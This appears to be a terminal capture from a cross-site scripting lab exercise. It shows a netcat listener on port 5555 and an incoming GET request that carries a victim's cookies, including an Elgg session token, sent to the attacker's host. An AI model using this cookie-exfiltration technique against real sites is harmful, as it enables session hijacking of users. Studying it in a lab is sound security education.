 [12/04/22]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 192.168.202.131 51966
GET /?c=pvisitor%3Def680285-ad77-4fea-a567-4e8336150a19%3B%20__gsas%3DID%3Df1804ec83c79fe1c%3AT%3D1667984225%3AS%3DALNI_MYN1kGjOFyVeQHe-EnbNU
dAg0KmIQ%3B%20Elgg%3Dtpbec833stjqku03ufmcmg4e9v HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/